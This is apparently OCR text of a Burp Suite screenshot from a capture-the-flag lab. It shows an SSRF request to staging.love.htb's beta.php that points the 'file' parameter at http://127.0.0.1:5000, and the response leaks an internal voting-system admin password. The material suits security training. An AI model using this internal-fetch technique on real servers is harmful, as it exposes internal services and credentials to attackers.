 Send
Cancel
<
>
Target: http://staging.love.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://staging.love.htb
10 Connection: close
11 Referer: http://staging.love.htb/beta.php
12 Upgrade-Insecure-Requests: 1
13
14 file=http://127.0.0.1:5000&read=Scan+file
Response
Pretty
Raw
Hex
Render
\n
160
161
162
163 <article class="message is-warning">
164 <div class="message-header">
165 <p>
Voting system Administration
</p>
166 <button class="delete" aria-label="delete">
</button>
167 </div>
168 <div class="message-body">
169
170 <article class="message is-link">
171 <div class="message-body">
172
173 <strong>
Vote Admin Creds admin: @LoveIsInTheAir!!!!
</strong>
174 <br>
</div>
175 </article>
176
177 </div>
178 </article>
179
180
181
182 </div>
183 </div>
184 </div>
185 <div class="column is-8 is-offset-2">
186 <br>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes